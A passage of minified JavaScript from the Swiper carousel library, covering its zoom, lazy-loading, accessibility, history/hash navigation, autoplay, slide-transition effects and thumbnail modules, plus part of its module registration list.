e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t=this.zoom,n=this.params.zoom,i=t.gesture,r=t.image;if(i.$slideEl||(i.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+n.containerClass)),i.$imageEl&&0!==i.$imageEl.length){i.$slideEl.addClass(""+n.zoomedSlideClass);var a=void 0,o=void 0,s=void 0,l=void 0,u=void 0,c=void 0,d=void 0,h=void 0,f=void 0,p=void 0,v=void 0,m=void 0,g=void 0,y=void 0,b=void 0,w=void 0;void 0===r.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,o="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=r.touchesStart.x,o=r.touchesStart.y),t.scale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t.currentScale=i.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,e?(b=i.$slideEl[0].offsetWidth,w=i.$slideEl[0].offsetHeight,s=i.$slideEl.offset().left+b/2-a,l=i.$slideEl.offset().top+w/2-o,d=i.$imageEl[0].offsetWidth,h=i.$imageEl[0].offsetHeight,f=d*t.scale,p=h*t.scale,g=-(v=Math.min(b/2-f/2,0)),y=-(m=Math.min(w/2-p/2,0)),u=s*t.scale,c=l*t.scale,u<v&&(u=v),u>g&&(u=g),c<m&&(c=m),c>y&&(c=y)):(u=0,c=0),i.$imageWrapEl.transition(300).transform("translate3d("+u+"px, "+c+"px,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+t.scale+")")}},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?x(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},enable:function(){var e=this.zoom;if(!e.enabled){e.enabled=!0;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}},disable:function(){var e=this.zoom;if(e.enabled){this.zoom.enabled=!1;var t=!("touchstart"!==this.touchEvents.start||!P.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};P.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off("gesturechange",".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off("gestureend",".swiper-slide",e.onGestureEnd,t)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",e.onGestureStart,t),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",e.onGestureChange,t),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",e.onGestureEnd,t)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove)}}},de={loadInSlide:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==e&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):n.slides.eq(e),a=r.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||(a=a.add(r[0])),0!==a.length&&a.each(function(e,a){var o=x(a);o.addClass(i.loadingClass);var s=o.attr("data-background"),l=o.attr("data-src"),u=o.attr("data-srcset"),c=o.attr("data-sizes");n.loadImage(o[0],l||s,u,c,!1,function(){if(void 0!==n&&null!==n&&n&&(!n||n.params)&&!n.destroyed){if(s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(u&&(o.attr("srcset",u),o.removeAttr("data-srcset")),c&&(o.attr("sizes",c),o.removeAttr("data-sizes")),l&&(o.attr("src",l),o.removeAttr("data-src"))),o.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){var a=n.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(a.index(),!1)}else{var d=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",r[0],o[0])}}),n.emit("lazyImageLoad",r[0],o[0])})}},load:function(){var e=this,t=e.$wrapperEl,n=e.params,i=e.slides,r=e.activeIndex,a=e.virtual&&n.virtual.enabled,o=n.lazy,s=n.slidesPerView;function l(e){if(a){if(t.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(i[e])return!0;return!1}function u(e){return a?x(e).attr("data-swiper-slide-index"):x(e).index()}if("auto"===s&&(s=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each(function(t,n){var i=a?x(n).attr("data-swiper-slide-index"):x(n).index();e.lazy.loadInSlide(i)});else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(s>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var d=o.loadPrevNextAmount,h=s,f=Math.min(r+h+Math.max(d,h),i.length),p=Math.max(r-Math.max(h,d),0),v=r+s;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<r;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var g=t.children("."+n.slideNextClass);g.length>0&&e.lazy.loadInSlide(u(g));var y=t.children("."+n.slidePrevClass);y.length>0&&e.lazy.loadInSlide(u(y))}}},he={LinearSpline:function(e,t){var n,i,r,a=(n=void 0,i=void 0,r=void 0,function(e,t){for(i=-1,n=e.length;n-i>1;)e[r=n+i>>1]<=t?i=r:n=r;return n});this.x=e,this.y=t,this.lastIndex=e.length-1;var o=void 0,s=void 0;return this.interpolate=function(e){return e?(s=a(this.x,e),o=s-1,(e-this.x[o])*(this.y[s]-this.y[o])/(this.x[s]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new he.LinearSpline(this.slidesGrid,e.slidesGrid):new he.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n=this,i=n.controller.control,r=void 0,a=void 0;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),a=-n.controller.spline.interpolate(-t)),a&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),a=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(var s=0;s<i.length;s+=1)i[s]!==t&&i[s]instanceof G&&o(i[s]);else i instanceof G&&t!==i&&o(i)},setTransition:function(e,t){var n=this,i=n.controller.control,r=void 0;function a(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&A.nextTick(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){i&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==t&&i[r]instanceof G&&a(i[r]);else i instanceof G&&t!==i&&a(i)}},fe={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this.params.a11y;if(13===e.keyCode){var n=x(e.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&n.is("."+this.params.pagination.bulletClass)&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),t&&t.length>0&&(this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(n,i){var r=x(i);e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/{{index}}/,r.index()+1))})},init:function(){this.$el.append(this.a11y.liveRegion);var e=this.params.a11y,t=void 0,n=void 0;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(n=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,e.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),n&&(this.a11y.makeElFocusable(n),this.a11y.addElRole(n,"button"),this.a11y.addElLabel(n,e.prevSlideMessage),n.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)},destroy:function(){this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove();var e=void 0,t=void 0;this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterKey),t&&t.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown","."+this.params.pagination.bulletClass,this.a11y.onEnterKey)}},pe={init:function(){if(this.params.history){if(!S.history||!S.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=pe.getPathValues(),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||S.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||S.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=pe.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=S.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(t),i=pe.slugify(n.attr("data-history"));S.location.pathname.includes(e)||(i=e+"/"+i);var r=S.history.state;r&&r.value===i||(this.params.history.replaceState?S.history.replaceState({value:i},null,i):S.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var a=this.slides.eq(i);if(pe.slugify(a.attr("data-history"))===t&&!a.hasClass(this.params.slideDuplicateClass)){var o=a.index();this.slideTo(o,e,n)}}else this.slideTo(0,e,n)}},ve={onHashCange:function(){var e=_.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var t=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===t)return;this.slideTo(t)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&S.history&&S.history.replaceState)S.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var e=this.slides.eq(this.activeIndex),t=e.attr("data-hash")||e.attr("data-history");_.location.hash=t||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var e=_.location.hash.replace("#","");if(e)for(var t=0,n=this.slides.length;t<n;t+=1){var i=this.slides.eq(t);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&x(S).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&x(S).off("hashchange",this.hashNavigation.onHashCange)}},me={run:function(){var e=this,t=e.slides.eq(e.activeIndex),n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=A.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==e&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},ge={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:a}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,n=t.slides,i=t.$wrapperEl;if(n.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;n.transitionEnd(function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)i.trigger(e[n])}})}}},ye={setTranslate:function(){var e=this.$el,t=this.$wrapperEl,n=this.slides,i=this.width,r=this.height,a=this.rtlTranslate,o=this.size,s=this.params.cubeEffect,l=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0,d=void 0;s.shadow&&(l?(0===(d=t.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),t.append(d)),d.css({height:i+"px"})):0===(d=e.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),e.append(d)));for(var h=0;h<n.length;h+=1){var f=n.eq(h),p=h;u&&(p=parseInt(f.attr("data-swiper-slide-index"),10));var v=90*p,m=Math.floor(v/360);a&&(v=-v,m=Math.floor(-v/360));var g=Math.max(Math.min(f[0].progress,1),-1),y=0,b=0,w=0;p%4==0?(y=4*-m*o,w=0):(p-1)%4==0?(y=0,w=4*-m*o):(p-2)%4==0?(y=o+4*m*o,w=o):(p-3)%4==0&&(y=-o,w=3*o+4*o*m),a&&(y=-y),l||(b=y,y=0);var T="rotateX("+(l?0:-v)+"deg) rotateY("+(l?v:0)+"deg) translate3d("+y+"px, "+b+"px, "+w+"px)";if(g<=1&&g>-1&&(c=90*p+90*g,a&&(c=90*-p-90*g)),f.transform(T),s.slideShadows){var _=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=Math.max(-g,0)),S.length&&(S[0].style.opacity=Math.max(g,0))}}if(t.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),s.shadow)if(l)d.transform("translate3d(0px, "+(i/2+s.shadowOffset)+"px, "+-i/2+"px) rotateX(90deg) rotateZ(0deg) scale("+s.shadowScale+")");else{var C=Math.abs(c)-90*Math.floor(Math.abs(c)/90),E=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),k=s.shadowScale,$=s.shadowScale/E,M=s.shadowOffset;d.transform("scale3d("+k+", 1, "+$+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/$+"px) rotateX(-90deg)")}var O=I.isSafari||I.isUiWebView?-o/2:0;t.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},be={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i=e.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var a=-180*r,o=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?t&&(a=-a):(l=s,s=0,o=-a,a=0),i[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),i.append(u)),0===c.length&&(c=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d("+s+"px, "+l+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,n=t.slides,i=t.activeIndex,r=t.$wrapperEl;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var a=!1;n.eq(i).transitionEnd(function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)r.trigger(e[n])}})}}},we={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,a=this.params.coverflowEffect,o=this.isHorizontal(),s=this.translate,l=o?e/2-s:t/2-s,u=o?a.rotate:-a.rotate,c=a.depth,d=0,h=n.length;d<h;d+=1){var f=n.eq(d),p=r[d],v=(l-f[0].swiperSlideOffset-p/2)/p*a.modifier,m=o?u*v:0,g=o?0:u*v,y=-c*Math.abs(v),b=o?0:a.stretch*v,w=o?a.stretch*v:0;Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(y)<.001&&(y=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0);var T="translate3d("+w+"px,"+b+"px,"+y+"px)  rotateX("+g+"deg) rotateY("+m+"deg)";if(f.transform(T),f[0].style.zIndex=1-Math.abs(Math.round(v)),a.slideShadows){var _=o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}(P.pointerEvents||P.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin=l+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},xe={init:function(){var e=this.params.thumbs,t=this.constructor;e.swiper instanceof t?(this.thumbs.swiper=e.swiper,A.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),A.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):A.isObject(e.swiper)&&(this.thumbs.swiper=new t(A.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,n=e.clickedSlide;if(!(n&&x(n).hasClass(this.params.thumbs.slideThumbActiveClass)||void 0===t||null===t)){var i=void 0;if(i=e.params.loop?parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var a=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+i+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+i+'"]').eq(0).index();i=void 0===a?o:void 0===o?a:o-r<r-a?o:a}this.slideTo(i)}}},update:function(e){var t=this.thumbs.swiper;if(t){var n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;if(this.realIndex!==t.realIndex){var i=t.activeIndex,r=void 0;if(t.params.loop){t.slides.eq(i).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,i=t.activeIndex);var a=t.slides.eq(i).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),o=t.slides.eq(i).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===a?o:void 0===o?a:o-i==i-a?i:o-i<i-a?o:a}else r=this.realIndex;t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>i?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>i&&(r=r-n+1),t.slideTo(r,e?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),t.slides.removeClass(l),t.params.loop||t.params.virtual)for(var u=0;u<s;u+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+u)+'"]').addClass(l);else for(var c=0;c<s;c+=1)t.slides.eq(this.realIndex+c).addClass(l)}}},Te=[X,Z,K,J,ee,ne,re,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){A.extend(this,{mousewheel:{enabled:!1,enable:ae.enable.bind(this),disable:ae.disable.bind(this),handle:ae.handle.bind(this),handleMouseEnter:ae.handleMouseEnter.bind(this),handleMouseLeave:ae.handleMouseLeave.bind(this),lastScrollTime:A.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){A.extend(this,{navigation:{init:oe.init.bind(this),update:oe.update.bind(this),destroy:oe.destroy.bind(this),onNextClick:oe.onNextClick.bind(this),onPrevClick:oe.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;if(this.params.navigation.hideOnClick&&!x(e.target).is(i)&&!x(e.target).is(n)){var r=void 0;n?r=n.hasClass(this.params.navigation.hiddenClass):i&&(r=i.hasClass(this.params.navigation.hiddenClass)),!0===r?this.emit("navigationShow",this):this.emit("navigationHide",this),n&&n.toggleClass(this.params.navigation.hiddenClass),i&&i.toggleClass(this.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){A.extend(this,{pagination:{init:se.init.bind(this),render:se.render.bind(this),update:se.update.bind(this),destroy:se.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!x(e.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){A.extend(this,{scrollbar:{init:le.init.bind(this),destroy:le.destroy.bind(this),updateSize:le.updateSize.bind(this),setTranslate:le.setTranslate.bind(this),setTransition:le.setTransition.bind(this),enableDraggable:le.enableDraggable.bind(this),disableDraggable:le.disableDraggable.bind(this),setDragPosition:le.setDragPosition.bind(this),getPointerPosition:le.getPointerPosition.bind(this),onDragStart:le.onDragStart.bind(this),onDragMove:le.onDragMove.bind(this),onDragEnd:le.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout: